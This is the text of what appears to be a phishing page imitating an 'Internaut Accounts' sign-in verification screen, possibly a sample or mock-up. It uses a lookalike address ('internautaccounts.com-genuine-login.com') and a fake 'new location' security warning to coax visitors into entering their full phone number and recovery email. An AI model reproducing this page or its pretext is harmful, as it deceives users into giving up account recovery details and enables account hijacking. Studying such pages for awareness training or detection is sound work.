 Internaut Accounts
http://www.internautaccounts.com-genuine-login.com/
Internaut Accounts
Hey, is that really you?
It looks like you’re signing into your account from a new location.
Just so we know this is you—and not someone trying to hijack
your account—please complete this quick verification. Learn more
about this additional security measure.
Choose verification method
Confirm my phone number:
Enter full phone number
Internaut mail will check if this is the same phone number
we have on file—we don’t send you any messages.
Confirm my recovery email address:
Enter full email address
Internaut mail will check if this is the same email address
we have on file—we won’t send you any messages.
Continue